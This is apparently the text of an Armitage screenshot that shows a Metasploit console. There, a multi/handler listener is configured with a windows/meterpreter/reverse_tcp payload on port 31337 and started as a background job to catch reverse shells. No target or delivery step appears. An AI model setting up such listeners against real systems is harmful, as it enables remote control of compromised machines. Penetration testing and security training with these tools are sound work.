 Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
Event Log X exploit X
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LPORT 31337
LPORT => 31337
msf5 exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:31337
msf5 exploit(multi/handler) >